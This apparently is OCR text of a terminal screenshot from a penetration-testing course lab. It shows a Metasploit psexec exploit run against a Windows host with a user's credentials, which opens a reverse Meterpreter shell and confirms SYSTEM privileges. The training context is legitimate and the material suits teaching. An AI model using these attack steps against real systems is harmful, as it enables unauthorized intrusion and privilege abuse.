 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.75.102:4444
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'falken'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.75.102:4444 -> 10.10.10.10:49520) at 201
9-07-03 22:09:59 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege